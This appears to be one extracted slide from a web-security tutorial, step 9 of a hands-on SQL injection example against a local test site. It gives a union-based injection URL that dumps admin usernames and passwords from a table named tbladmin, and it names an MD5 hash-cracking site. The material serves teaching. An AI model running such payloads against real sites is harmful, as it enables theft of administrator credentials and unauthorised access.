 31
Hands-On Example: Step 9
Widespread security flaws in web application development
Getting Data from Columns
 concat() function
 Separator = 0x3a (a hex for a colon " : ")
 table name = tbladmin
 http://www.md5decrypter.co.uk
http://www.localhost:999/newsdetail.php?id=-51
+union+select+1,concat(username,0x3a,password),3+from+tblAd
min
 